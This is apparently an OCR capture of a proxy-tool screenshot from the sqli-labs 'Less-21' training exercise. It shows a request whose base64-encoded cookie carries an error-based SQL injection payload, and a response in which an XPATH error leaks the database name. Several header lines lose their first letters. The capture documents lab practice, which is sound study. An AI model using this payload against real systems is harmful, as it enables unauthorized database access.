 Raw Params Headers Hex
ET /sqli/Less-21/index.php HTTP/1.1
ost: 192.168.31.202:83
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
ccept-Encoding: gzip, deflate
eferer: http://192.168.31.202:83/sqli/Less-22/
onnection: close
ookie: uname=Jykgb3IgZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4N2UsZGF0YWJhc2UoKSkpIw==
pgrade-Insecure-Requests: 1
ache-Control: max-age=0
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 05 Mar 2021 14:19:50 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.6.9
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 1496
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-21 Cookie Injection- Error Based- complex - string</title>
</head>
<body bgcolor="#000000">
<center><br><br><br><b><img src="../images/Less-21.jpg" /><br><br><b><br><font color= "red" font size="4">YOUR USER AGENT IS : Mozilla/5.0 (Windows
NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0</font><br><font color= "cyan" font size="4">YOUR IP ADDRESS IS :
192.168.31.202</font><br><font color= "#FFFF00" font size = 4 >DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br><font color= "orange" font size = 5
><br />
<b>Warning</b>:  date(): It is not safe to rely on the system's timezone settings. You are *required* to use the date.timezone setting or the
date_default_timezone_set() function. In case you used any of those methods and you are still getting this warning, you most likely misspelled the
timezone identifier. We selected the timezone 'UTC' for now, but please set date.timezone to select your timezone. in
<b>D:\phpStudy_64\phpstudy_pro\WWW\192.168.31.202\sqli\Less-21\index.php</b> on line <b>142</b><br />
YOUR COOKIE : uname = Jykgb3IgZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4N2UsZGF0YWJhc2UoKSkpIw== and expires: Fri 05 Mar 2021 -
15:19:50<br></font>Issue with your mysql: XPATH syntax error: '~security'